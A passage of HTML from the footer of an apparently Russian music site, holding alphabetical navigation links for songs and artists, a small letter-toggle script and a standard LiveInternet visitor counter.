															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>